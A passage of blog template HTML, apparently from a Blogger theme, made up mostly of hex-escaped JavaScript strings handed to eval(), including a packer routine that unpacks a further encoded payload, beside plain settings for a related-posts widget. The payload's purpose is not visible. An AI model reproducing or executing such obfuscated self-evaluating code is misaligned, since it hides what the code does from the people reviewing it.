\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic_8Fu8Qc5TkU5gbK8E6HNgSILHEYAFOrc_nMEpL5EZUXcXQ3NHVgn16Ew39pg5KyjXLZGMTrmxqhN8OD7Rh74jEu2wf7K0k2OyP6g0Ooyw88BI2ZuzJ6EdJjXOUgkDZACehuIKixNhTk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5